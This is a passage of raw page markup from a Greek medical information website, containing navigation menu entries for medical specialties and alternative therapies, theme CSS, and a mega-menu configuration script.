	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36393"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bf%cf%81%ce%b8%ce%bf%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Ορθοπαιδική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36394"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bf%cf%85%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Ουρολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36395"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bf%cf%86%ce%b8%ce%b1%ce%bb%ce%bc%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Οφθαλμολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36396"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%80%ce%b1%ce%b8%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Παθολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36397"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Παιδιατρική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36399"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Πλαστική Χειρουργική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36400"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%80%ce%bd%ce%b5%cf%85%ce%bc%ce%bf%ce%bd%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Πνευμονολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36401"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%81%ce%b5%cf%85%ce%bc%ce%b1%cf%84%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Ρευματολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36402"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%86%cf%85%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae-%ce%ba%ce%b1%ce%b9-%ce%b1%cf%80%ce%bf%ce%ba%ce%b1%cf%84%ce%ac%cf%83%cf%84%ce%b1%cf%83%ce%b7/"><div class="tdb-menu-item-text">Φυσική Ιατρική και αποκατάσταση</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36403"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Χειρουργική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36404"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%88%cf%85%cf%87%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Ψυχιατρική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36405"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%89%cf%84%ce%bf%cf%81%ce%b9%ce%bd%ce%bf%ce%bb%ce%b1%cf%81%cf%85%ce%b3%ce%b3%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Ωτορινολαρυγγολογία</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-36406 tdb-menu-item-inactive"><a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/"><div class="tdb-menu-item-text">Εναλλακτικές Θεραπείες</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36407"><a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/antistress-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/"><div class="tdb-menu-item-text">Antistress Θεραπείες</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36408"><a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/%ce%b2%cf%8c%cf%84%ce%b1%ce%bd%ce%b1/"><div class="tdb-menu-item-text">Βότανα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36409"><a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/%ce%bf%ce%bc%ce%bf%ce%b9%ce%bf%cf%80%ce%b1%ce%b8%ce%b7%cf%84%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Ομοιοπαθητική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36410"><a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/%cf%83%cf%85%ce%bc%cf%80%ce%bb%ce%b7%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae%cf%82/"><div class="tdb-menu-item-text">Συμπληρώματα Διατροφής</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-36411 tdb-menu-item-inactive"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/"><div class="tdb-menu-item-text">Ιατρικά θέματα</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_51 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_header_mega_menu{
                  display: flex;
                  overflow: visible;
                }.tdb_header_mega_menu .block-mega-child-cats{
                  position: relative;
                  padding: 22px 0;
                  width: 200px;
                  max-height: none;
                  vertical-align: top;
                  text-align: left;
                  overflow: visible;
                }.tdb_header_mega_menu .block-mega-child-cats:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  right: 0;
                  width: 100vw;
                  height: 100%;
                  background-color: #fafafa;
                  z-index: -1;
                }.tdb_header_mega_menu .block-mega-child-cats:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border-width: 0 1px 0 0;
                  border-style: solid;
                  border-color: #eaeaea;
                }.tdb_header_mega_menu .block-mega-child-cats a{
                  display: block;
                  font-size: 13px;
                  font-weight: 600;
                  color: #333;
                  padding: 5px 22px;
                  position: relative;
                  vertical-align: middle;
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: transparent;
                  z-index: 99;
                }.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{
                  background-color: #fff;
                  color: #4db2ec;
                  border-color: #eaeaea;
                  z-index: 99;
                }.tdb_header_mega_menu .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_mega_menu .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.td-js-loaded .tdb_header_mega_menu .td-audio-player{
                  visibility: inherit;
                }.tdb-mega-modules-wrap{
                  flex: 1;
                  padding: 22px;
                  display: flex;
                  flex-direction: column;
                  justify-content: space-between;
                }.tdb-mega-modules-wrap .td_block_inner{
                  *zoom: 1;
                }.tdb-mega-modules-wrap .td_block_inner:before,
                .tdb-mega-modules-wrap .td_block_inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb-mega-modules-wrap .td_block_inner:after{
                  clear: both;
                }.tdb_module_mm .td-author-photo{
                  display: inline-block;
                }.tdb_module_mm .td-author-photo,
                .tdb_module_mm .td-author-photo img{
                  vertical-align: middle;
                }.tdb_module_mm .td-module-meta-info{
                  text-align: left;
                }.tdi_51 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_51 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_51 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_51 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_51:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_51:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_51.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51 .td_module_wrap:nth-child(4n+1){
					clear: both;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_51 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_51 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_51 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_51 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_51 .entry-thumb{
					background-position: center 50%;
				}.tdi_51 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_51 .td-module-meta-info,
				.ie11 .tdi_51 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_51 .td-post-vid-time{
					display: block;
				}.tdi_51 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_51 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_51 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_51 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_51 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_51 .td-author-date{
					display: inline;
				}.tdi_51 .td-post-author-name{
					display: none;
				}.tdi_51 .entry-review-stars{
					display: inline-block;
				}.tdi_51 .td-icon-star,
                .tdi_51 .td-icon-star-empty,
                .tdi_51 .td-icon-star-half{
					font-size: 15px;
				}.tdi_51 .td-module-comments{
					display: none;
				}.tdi_51 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_51:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_51 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51 .block-mega-child-cats{
					width: 160px;
				}.tdi_51 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_51 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_51 .td-module-container:before{
					bottom: -13px;
				}.tdi_51 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_51 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_51 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_51 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_51 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_51 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_51 .td-module-container:before{
					bottom: -13px;
				}.tdi_51 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_51 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_51 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_51 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_51 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_51 = new tdBlock();
block_tdi_51.id = "tdi_51";
block_tdi_51.atts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"29","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style","category_id":"7684","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_51"}';
block_tdi_51.td_column_number = "3";
block_tdi_51.block_type = "tdb_header_mega_menu";
block_tdi_51.post_count = "4";
block_tdi_51.found_posts = "250";
block_tdi_51.header_color = "";
block_tdi_51.ajax_pagination_infinite_stop = "";
block_tdi_51.max_num_pages = "63";
tdBlocksArray.push(block_tdi_51);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_51" 
                        id="tdi_52" 
                        data-td_block_id="tdi_51" 
                        data-td_filter_value="" 
                        href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/"
                    >Όλα</a><a 
                        class="mega-menu-sub-cat-tdi_51" 
                        id="tdi_53" 
                        data-td_block_id="tdi_51" 
                        data-td_filter_value="7735" 
